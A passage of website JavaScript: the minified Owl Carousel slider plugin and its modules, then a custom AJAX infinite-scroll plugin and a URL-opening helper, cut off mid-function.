jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

/*!
 * Cxscroll - jQuery Plugin for Infinite Scrolling / Auto-Paging
 * @version 1.0
 * @requires jQuery v1.8.0+
 * @preserve
 */
(function($) {

    'use strict';

    // Define the jscroll namespace and default settings
    $.Cxscroll = {
        defaults: {
			pagenum : 3, // 自动加载得页数
			contentBox : 'div',
			padding: 0,
			url : '',
            callback: false,
        }
    };

    // Constructor
    var Cxscroll = function($e, options) {
		if($e.children('#_ajax_spanallpost').length == 0){
			return false;
		}
        // Private vars and methods
		var _ajaxTo       = $e.children('#_ajax_spanallpost'),
			_data         = _ajaxTo.data('Cxscroll'),
            _userOptions  = (typeof options === 'function') ? { callback: options } : options,
			_options      = $.extend({}, $.Cxscroll.defaults, _userOptions, _data || {}),
			_contentBox   = $(_options.contentBox),
			_$scroll      = $(window),
			_scroll_auto  = true,
			_$e_Html      = _ajaxTo.html(),
			
            _setBindings = function() {                
				var _$window_scTop     = $(window).scrollTop(),
					_$window_Height    = $(window).height(),
					_contentBox_top    = $e.offset().top - _$window_scTop,
					_contentBox_Height = _contentBox_top - _$window_Height;
				if(_contentBox_Height < 0){
					_load();
					_scroll_auto = false;
				}
				_$scroll.bind('scroll', function() {  
					_contentBox_top    = $e.offset().top - _$window_scTop,
					_contentBox_Height = _contentBox_top - _$window_Height;
					var sum = $(this).scrollTop();
					if (_scroll_auto && sum > _contentBox_Height) {
						_scroll_auto = false;
						_load();						
					}
				});
            },

            // Load the next set of content, if available
            _load = function() {
				if(!_ajaxTo.hasClass('current') && _ajaxTo.data('action').length > 0){
					_ajaxTo.addClass('current');
					var _ajax_data = _ajaxTo.data(),
						_postHtml  = '';
					$.ajax({
						type: 'POST',
						url: _options.url,
						dataType: "json",
						data: _ajax_data,
						success: function (success_data) {
							if(success_data.success == 'ok'){
								if (_options.callback) {
									_options.callback.call(this,_ajaxTo, success_data,_contentBox);
								}else{									
									_postHtml = $(success_data.data.html).hide();                    
									_contentBox.append(_postHtml);
									_postHtml.fadeIn(800);
                    				echo.init({offset: 100,throttle: 50,unload: false}); 
								}
								/* 处理data参数 */
								$.each(success_data.data.arr,function(n,value){
									_ajaxTo.removeData(n);
									_ajaxTo.data(n,value);
								});

								_ajaxTo.removeClass('current');

								if( success_data.data.starus == 0 ){	 								
									$e.html('<div class="ajax-end">—— 没有更多了 ——</div>');
								}else if(success_data.data.arr.paged -1 > _options.pagenum ){
									$(_options.loading).hide();
									_ajaxTo.html(_$e_Html).show();
								}else{
									_scroll_auto = true;
								}
							}else{
								window.wxc.xcConfirm(success_data.msg, 'error');
							}							
						}
					});
				}
				
            };
		// Initialization
		var _$data_page = _ajaxTo.data('paged');
		if( _$data_page && _$data_page - 1 > _options.pagenum ){
			_ajaxTo.show();
			$(_options.loading).hide();
		}else{
			_ajaxTo.hide();
			$(_options.loading).slideDown("10",function(){
				_setBindings();
			});			
		}
		_ajaxTo.bind('click',function(){
			$e.children('.tit_tips').remove();
			_ajaxTo.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');
			_load();
		});
        return _ajaxTo;
    };

    // Define the jscroll plugin method and loop
    $.fn.Cxscroll = function(m) {
        return this.each(function() {
			var $this = $(this); 
			Cxscroll($this, m);
        });
    };

})(jQuery);

// Open Url
function Cx_urlopen(url, type) {
	var type = arguments[1] ? arguments[1] : 1;
	var point = url.lastIndexOf(".");
	var type = url.substr(point);
	type = type.toLocaleLowerCase();
	var arr = [".jpg", ".png", ".css", ".js", '.gif', '.jpeg', '.zip', '.rar', '.7z'];
	if ($.inArray(type, arr) != -1) {
		var html = '<a id="cx-UrlOpen" href="' + url + '" style="display: none" download=""></a>';
		$('body').append(html);
		$('#cx-UrlOpen')[0].click();
		$('#cx-UrlOpen').remove();
	} else {
		if (chenxing.URLOPEN == 1 || type == 2) {
			window.wxc.xcConfirm('点击确定跳转到目标页面！', 'info', {
				onClose: function () {
					window.open(url);
				}
			});
		} else {
